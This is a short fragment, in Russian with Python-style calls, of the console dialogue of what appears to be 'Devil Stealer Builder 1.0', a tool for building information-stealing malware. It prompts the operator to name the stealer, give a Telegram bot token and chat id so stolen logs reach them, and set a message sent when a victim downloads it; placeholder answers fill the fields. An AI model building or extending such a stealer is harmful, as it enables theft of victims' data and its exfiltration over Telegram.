 mainMenu()
Devil Stealer Builder 1.0
-------[Devil Stealer]-------
| Хорошо, давай начнем сборку
| Для начала придумай имя стиллеру
* тест стиллера
| Отлично! Теперь дай токен для бота в телеграм для отправки логов
* токен бота
| Теперь отправь мне свой chat id в телеграм, чтобы логи отправлялись именно тебе
* 1234567
| Если хочешь можешь написать сообщение которое будет приходить тебе в телеграм, когда жертва скачает стиллер
Чтобы оставить стандартное напиши "нет"
*
os.system("pause")